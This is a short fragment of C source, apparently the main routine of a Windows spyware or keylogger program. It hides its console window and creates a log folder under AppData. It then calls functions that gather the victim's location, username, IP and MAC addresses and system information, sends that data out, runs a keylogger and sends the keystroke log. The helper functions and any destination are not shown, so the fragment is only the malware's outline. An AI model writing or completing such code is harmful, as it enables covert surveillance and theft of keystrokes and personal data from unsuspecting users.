 int main()
{
hideconsole();
system("mkdir %USERPROFILE%\\AppData\\Roaming\\Logs");
turnofvoice();
getlocation();
getusername();
storexternalip();
storeipddress();
showsysteminfo();
gettime();
storemacaddress();
sendinfo();
keylog();
sendlog();
return 0;
}